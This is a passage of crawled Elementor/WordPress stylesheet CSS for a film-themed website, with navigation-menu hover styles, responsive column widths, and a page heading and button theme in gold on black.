					.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-menu-toggle:focus{color:var( --e-global-color-4bcfa00 );}.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-749a7a4 );}.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown .elementor-item, .elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-38 .elementor-element.elementor-element-e9d28e3 div.elementor-menu-toggle{color:var( --e-global-color-4bcfa00 );}.elementor-38 .elementor-element.elementor-element-e9d28e3 div.elementor-menu-toggle svg{fill:var( --e-global-color-4bcfa00 );}body.elementor-page-38:not(.elementor-motion-effects-element-type-background), body.elementor-page-38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}@media(max-width:1024px){.elementor-38 .elementor-element.elementor-element-b275727{padding:0px 10px 0px 10px;}.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown .elementor-item, .elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}}@media(min-width:768px){.elementor-38 .elementor-element.elementor-element-1e8e809c{width:28.912%;}.elementor-38 .elementor-element.elementor-element-6c08fc46{width:71.088%;}.elementor-38 .elementor-element.elementor-element-d82af77{width:37.63%;}.elementor-38 .elementor-element.elementor-element-3278556{width:62.37%;}}@media(max-width:767px){.elementor-38 .elementor-element.elementor-element-24cac08{--container-widget-width:202px;--container-widget-flex-grow:0;width:var( --container-widget-width, 202px );max-width:202px;}.elementor-38 .elementor-element.elementor-element-d82af77{width:60%;}.elementor-38 .elementor-element.elementor-element-925256a{--container-widget-width:202px;--container-widget-flex-grow:0;width:var( --container-widget-width, 202px );max-width:202px;}.elementor-38 .elementor-element.elementor-element-3278556{width:40%;}}/* Start custom CSS for nav-menu, class: .elementor-element-1294d7a3 */.elementor-38 .elementor-element.elementor-element-1294d7a3 .e--pointer-underline .elementor-item:after {
	width: 0;
	-webkit-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    transform: scale(1) !important;
    background: #D3A33D !important;
    opacity: 1 !important;
}
.elementor-38 .elementor-element.elementor-element-1294d7a3 .e--pointer-underline a:hover:after {
	width: 100% !important;
}

.elementor-38 .elementor-element.elementor-element-1294d7a3 .current_page_item .elementor-item:after {
	width: 100% !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-e9d28e3 */.elementor-38 .elementor-element.elementor-element-e9d28e3 .e--pointer-underline .elementor-item:after {
	width: 0;
	-webkit-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    transform: scale(1) !important;
    background: #D3A33D !important;
    opacity: 1 !important;
}
.elementor-38 .elementor-element.elementor-element-e9d28e3 .e--pointer-underline a:hover:after {
	width: 100% !important;
}

.elementor-38 .elementor-element.elementor-element-e9d28e3 .current_page_item .elementor-item:after {
	width: 100% !important;
}/* End custom CSS */
/* Start custom CSS */#menu02 {
    transition: all 0.3s;
}
.menu02back {
    background: #2b2f35f2;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mdiff.net/wp-content/uploads/elementor/css/post-600.css?ver=1768507271
body_size: -9
content:
.elementor-600 .elementor-element.elementor-element-d8acf06:not(.elementor-motion-effects-element-type-background), .elementor-600 .elementor-element.elementor-element-d8acf06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mdiff.net/wp-content/uploads/2021/08/film_reel_movies-6411-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-600 .elementor-element.elementor-element-d8acf06{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-600 .elementor-element.elementor-element-d8acf06 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-600 .elementor-element.elementor-element-0377ed3{text-align:right;}.elementor-600 .elementor-element.elementor-element-0377ed3 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:180px;font-weight:bold;color:#D3A33D;}.elementor-600 .elementor-element.elementor-element-99d2321{text-align:right;}.elementor-600 .elementor-element.elementor-element-99d2321 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:29px;font-weight:600;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-600 .elementor-element.elementor-element-0238765 .elementor-button{background-color:#D3A33D;font-family:"Poppins", Sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:2.5px;fill:#FFFFFF;color:#FFFFFF;}body.elementor-page-600:not(.elementor-motion-effects-element-type-background), body.elementor-page-600 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}/* Start custom CSS for heading, class: .elementor-element-0377ed3 */.elementor-600 .elementor-element.elementor-element-0377ed3 {
    color:white;
-webkit-text-fill-color: transparent;
-webkit-text-stroke: 1px;
}/* End custom CSS */